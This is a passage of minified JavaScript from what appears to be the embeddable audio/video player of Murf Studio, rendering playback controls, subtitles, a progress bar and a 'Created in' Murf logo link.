${!w&&r?"flex-grow":""}`,onClick:()=>Ie(!j.isPlaying),onDblClick:()=>Ae(),children:[r?d("video",{class:`w-full ${w?"":"h-full"}`,ref:n,onTimeUpdate:Ce,onDurationChange:Le,onPlay:()=>{g(!1),G(!0)},onPause:()=>G(!1),onRateChange:Te,onLoadedData:Ue,style:Re,controlsList:"nodownload",disablePictureInPicture:!0,crossOrigin:"anonymous",onError:E=>{k(!0),F(V(B.EMBED_PLAYER_FAILURE,{"failure type":"video"}))},src:C,children:Y&&j.showSubtitles?d("track",{label:"Murf Studio",src:Y,kind:"subtitles",srclang:"en",default:!0},1):null}):d("audio",{class:"w-full",ref:n,onTimeUpdate:Ce,onDurationChange:Le,onPlay:()=>{g(!1),G(!0)},onPause:()=>G(!1),onRateChange:Te,onLoadedData:Ue,style:Re,controlsList:"nodownload",onError:E=>{k(!0),F(V(B.EMBED_PLAYER_FAILURE,{"failure type":"audio"}))},src:C}),T&&c&&r?d("div",{class:"absolute inset-0 ",children:[d("img",{src:c,class:"object-cover w-full h-full"}),d("div",{class:"absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2",children:d("span",{class:"material-icons-round !text-5xl !leading-none text-white",children:"play_arrow"})})]}):null,r&&d("div",{class:"absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-0 transition-opacity group-hover:opacity-100",children:j.isPlaying?d("span",{class:"material-icons-round !text-5xl !leading-none text-white",children:"pause"}):d("span",{class:"material-icons-round !text-5xl !leading-none text-white",children:"play_arrow"})})]}),d("div",{children:[a?d("h1",{class:"text-sm text-light-text-normal dark:text-white pl-2 whitespace-nowrap overflow-hidden text-ellipsis flex items-center mt-2",children:[!r&&d("span",{class:"material-icons-round mr-1 text-base text-gray-2",children:"headphones"}),a]}):null,d("div",{children:d("input",{onInput:Tt,value:j.progress,type:"range",min:0,max:100,class:`${ve["range-input"]}`,style:{background:un(j.progress,e)}})}),d("div",{class:"flex items-center",children:[d(_n,{...j,handleVideoSpeed:Dt,handlePlayPause:Ie,enableFullScreen:Ae,isVideo:r,toggleSubtitle:Lt,vttUrl:Y,updateMixPanelEvents:F,showLogo:o}),o&&d("a",{href:"https://murf.ai/",target:"_blank",rel:"noopener noreferrer",style:{fontSize:"10px",lineHeight:1.4},class:"text-xs ml-2 text-gray-3 flex items-center gap-1",onClick:Ut,children:["Created in",d("img",{src:jt("murf-logo-rebranded.svg"),alt:"murf logo",class:"w-3.5 h-3.5"})]})]})]})]}):null})};Ot(d(dn,{}),document.getElementById("app"));
